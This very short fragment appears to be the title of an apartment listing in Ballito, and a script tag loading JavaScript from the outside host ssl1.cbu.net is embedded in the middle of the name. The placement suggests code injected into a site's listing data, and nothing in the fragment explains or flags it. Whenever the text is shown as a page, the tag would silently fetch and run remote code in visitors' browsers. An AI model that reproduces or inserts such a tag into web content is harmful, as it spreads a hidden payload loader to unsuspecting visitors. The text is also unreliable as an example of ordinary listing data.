 2 Buxtehude Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 2